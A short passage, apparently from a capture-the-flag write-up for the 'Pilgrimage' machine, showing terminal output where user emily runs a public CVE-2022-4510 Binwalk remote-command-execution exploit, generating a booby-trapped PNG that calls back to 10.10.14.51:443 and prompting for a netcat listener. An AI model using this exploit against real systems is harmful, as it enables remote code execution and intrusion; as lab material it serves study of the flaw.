 mv: cannot stat 'binwalk_exploit.png': No such file or directory
emily@pilgrimage:~$ python3 exploit.py 65620e2869bcb.png 10.10.14.51 443
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.